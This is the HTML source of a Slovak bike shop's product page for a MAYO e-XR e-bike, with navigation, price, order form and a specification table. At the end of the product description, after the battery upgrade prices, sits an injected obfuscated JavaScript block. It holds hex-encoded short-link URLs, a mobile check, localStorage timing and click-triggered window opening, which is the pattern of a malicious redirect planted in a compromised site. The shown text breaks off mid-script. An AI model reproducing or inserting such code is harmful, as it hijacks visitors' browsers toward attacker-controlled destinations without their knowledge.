<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd874fbee2befde50fdacfa0ce07e8fb","fragment_name":"wc_fragments_dd874fbee2befde50fdacfa0ce07e8fb","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cyklo1.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cyklo1.sk/wp-json/wp/v2/product/2416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cyklo1.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/" />
<link rel='shortlink' href='https://www.cyklo1.sk/?p=2416' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6GEFJ79E2N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6GEFJ79E2N');
</script>

		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800:cyrillic,cyrillic-ext','Shadows+Into+Light:400,700','Playfair+Display:400,700','PT+Sans+Narrow:400','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.cyklo1.sk/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
</head>
	<body class="wp-singular product-template-default single single-product postid-2416 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/moj-ucet/">Môj účet</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.cyklo1.sk/moj-ucet/">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://www.cyklo1.sk/" title="CYKLO 1 Trenčín - Predaj a servis bicyklovˇ"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="250" height="63" src="//www.cyklo1.sk/wp-content/uploads/2025/01/logo-cyklo1.png" alt="CYKLO 1 Trenčín" />	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.cyklo1.sk/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><span>VOLAJTE<br><b>0907 703 295</b></span></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-shopping-cart"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container  hide-sticky-content">
								<div class="menu-center">
					<ul id="menu-hlavne-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.cyklo1.sk/">Úvod</a></li>
<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub narrow"><a href="https://www.cyklo1.sk/shop/">Shop</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a></li>
		<li id="nav-menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
		<li id="nav-menu-item-1033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
		<li id="nav-menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
		<li id="nav-menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
		<li id="nav-menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
	</ul>
</li>
	<li id="nav-menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">ELektrobicykle</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
		<li id="nav-menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
		<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
	</ul>
</li>
	<li id="nav-menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
		<li id="nav-menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
		<li id="nav-menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/detske/">Detské</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/novinky/">Novinky</a></li>
<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/testovacie-elektrobicykle/">Elektrobicykle</a></li>
<li id="nav-menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/servis/">Servis</a></li>
<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/kontakt/">Kontakt</a></li>
<li id="nav-menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/akcie-a-zlavy/">AKCIE a ZĽAVY</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.cyklo1.sk/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-shopping-cart"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
							</div>
							</div>
		</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">MAYO e-XR BASIC FLAT čierna &#8211; ružová</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb"><li class="home"><a  href="https://www.cyklo1.sk" title="Go to Home Page"><span >Home</span></a><i class="delimiter delimiter-2"></i></li><li><a  href="https://www.cyklo1.sk/shop/"><span >Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span ><a  href="https://www.cyklo1.sk/kategoria/elektrobicykle/"><span >Elektrobicykle</span></a></span>, <span ><a  href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/"><span >Cross</span></a></span><i class="delimiter delimiter-2"></i></li><li>MAYO e-XR BASIC FLAT čierna &#8211; ružová</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed main-boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2416" class="product type-product post-2416 status-publish first instock product_cat-cross product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="800" height="600" src="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-800x600.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1.jpg" title="e-xr-basic-flat (1)" data-large_image_width="1000" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg 100w" data-srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-800x600.jpg 800w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-768x576.jpg 768w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-640x480.jpg 640w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-400x300.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="MAYO e-XR BASIC FLAT čierna - ružová – Obrázok 1" src="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-600x450.jpg" width="600" height="450" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		MAYO e-XR BASIC FLAT čierna &#8211; ružová	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-siva/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://www.cyklo1.sk/wp-content/themes/porto/images/lazy.png" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">MAYO e-XR BASIC FLAT čierna &#8211; sivá</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-biela-ruzova/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://www.cyklo1.sk/wp-content/themes/porto/images/lazy.png" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">MAYO e-XR BASIC FLAT biela &#8211; ružová</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( Nikto zatiaľ nepridal hodnotenie. )</a>
			</div>
					</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p>Farba: <strong>čierna &#8211; ružová</strong></p>
<p>Kolesá: <strong>700<br />
</strong>Prevody:<strong> 3&#215;7<br />
</strong></p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
		
	
	<span class="tagged_as">Značka: <a href="https://www.cyklo1.sk/znacka/mayo/" rel="tag">MAYO</a></span>
	
</div>

<form class="variations_form cart" action="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/" method="post" enctype='multipart/form-data' data-product_id="2416" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_velkost-ramu&quot;:&quot;18&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:1099,&quot;display_regular_price&quot;:1099,&quot;image&quot;:{&quot;title&quot;:&quot;e-xr-basic-flat (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1.jpg&quot;,&quot;alt&quot;:&quot;e-xr-basic-flat (1)&quot;,&quot;src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-800x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-800x600.jpg 800w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-600x450.jpg 600w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-768x576.jpg 768w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-463x348.jpg 463w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-640x480.jpg 640w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-600x450.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:2420,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2417,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-600x450.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1-800x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xr-basic-flat-1.jpg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_velkost-ramu">Veľkosť rámu</label></th>

						<td class="value">
							<select id="pa_velkost-ramu" class="" name="attribute_pa_velkost-ramu" data-attribute_name="attribute_pa_velkost-ramu" data-show_option_none="yes"><option value="">Vyberte možnosť</option><option value="18" >18&quot;</option></select><a role="button" class="reset_variations" href="#" aria-label="Vymazať možnosti">Vymazať</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added extra-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6968f3033a400"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Množstvo produktu"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Pridať do košíka</button>

	
	<input type="hidden" name="add-to-cart" value="2416" />
	<input type="hidden" name="product_id" value="2416" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
		
	
	</form>

						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-jpz3zx6a resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Popis				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Ďalšie informácie				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" data-target="tab-reviews">
					Recenzie (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Popis</h2>

<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="4" valign="top" width="653">Trekkingovvý bicykel s motorom 36V/250W integrovaným v zadnom kolese, základným akumulátorom 36V/10,4Ah v zadnom nosiči, LCD displejom so 4 stupňami podpory a kompletnou výbavou pre cestnú premávku.</td>
</tr>
<tr>
<td valign="top" width="135">Rám:</p>
<p>&nbsp;</td>
<td valign="top" width="206">Aluminium AL6061, TIG welding, priama horná rúra, integrované hlavové zloženie</td>
<td valign="top" width="131">Vidlica:</p>
<p>&nbsp;</td>
<td valign="top" width="182">SUNTOUR M3010</td>
</tr>
<tr>
<td width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Motor:</td>
</tr>
</tbody>
</table>
</td>
<td width="206">Bezkartáčový motor integrovaný v zadnom náboji s jednosmernou spojkou. Max. výkon 250W, 30Nm</td>
<td width="131">Akumulátor:</td>
<td width="182">36V/10,4Ah, nabíjačka 42V/3A &#8211; doba nabíjania 2-6hod podľa stupňa vybitia akumulátora</td>
</tr>
<tr>
<td valign="top" width="135">Predný menič:</td>
<td valign="top" width="206">SHIMANO TZ510</td>
<td valign="top" width="131">Predný náboj:</td>
<td valign="top" width="182">AL RU</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Zadný menič:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO ALTUS</td>
<td valign="top" width="131">Zadný náboj:</td>
<td valign="top" width="182"> AL RU</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Radenie:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO SLM315 3&#215;7</td>
<td valign="top" width="131">Ráfiky:</td>
<td valign="top" width="182"> M.A.T.E. DWR-20V</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Kazeta:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SHIMANO MFTZ500 14-21</td>
<td valign="top" width="131">Plášte:</td>
<td valign="top" width="182">CST 700x38C</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Reťaz:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">MAYA UC-51</td>
<td valign="top" width="131">Výplet:</td>
<td valign="top" width="182">NEREZ CZ 2,0mm</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Kľuky:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">ALLOY 48/38/28</td>
<td valign="top" width="131">Hlavové.zloženie:</td>
<td valign="top" width="182">NECO semiintegrované</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Pedále:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">Plastic body / AL cage</td>
<td valign="top" width="131">Riadidlá:</td>
<td valign="top" width="182">Steel 600/25mm</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Stredové zloženie:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">THUN Goal 2.0</td>
<td valign="top" width="131">Predstavec:</td>
<td valign="top" width="182">Steel Ahead</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Brzdy:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">SACCON V-Brake</td>
<td valign="top" width="131">Sedlovka:</td>
<td valign="top" width="182">Alloy 27,2/350mm</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Počet prevodov:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">21</td>
<td valign="top" width="131">Sedlo:</td>
<td valign="top" width="182">M.A.T.E. BASIC</td>
</tr>
<tr>
<td valign="top" width="135">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="120">Hmotnosť:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="206">22,6 kg</td>
<td valign="top" width="131">Rukoväte:</td>
<td valign="top" width="182">HERRMANS DUDE 125mm</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Podľa požiadavky možnosť doplniť:</p>
<p>Akumulátor COMPACT 36V 14Ah – doplatok + 100 EUR<br />
Akumulátor COMPACT 36V 17.5Ah – doplatok + 200 EUR<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x58\x56\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x6a\x52\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x4a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x47\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x63\x56\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x75\x63\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x76\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x7a\x70\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 